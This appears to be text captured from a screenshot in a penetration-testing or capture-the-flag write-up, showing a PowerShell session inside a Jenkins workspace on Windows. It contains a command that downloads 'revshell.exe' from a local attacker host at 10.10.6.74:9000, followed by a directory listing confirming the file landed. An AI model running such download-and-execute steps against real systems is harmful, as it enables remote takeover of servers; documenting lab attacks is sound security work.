 PS C:\Program Files (x86)\Jenkins\workspace\project> powershell "(New-Object System.Net.W
ebClient).Downloadfile('http://10.10.6.74:9000/revshell.exe','revshell.exe')"
PS C:\Program Files (x86)\Jenkins\workspace\project> dir
Directory: C:\Program Files (x86)\Jenkins\workspace\project
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 4/2/2024 5:06 AM revshell.exe
PS C:\Program Files (x86)\Jenkins\workspace\project>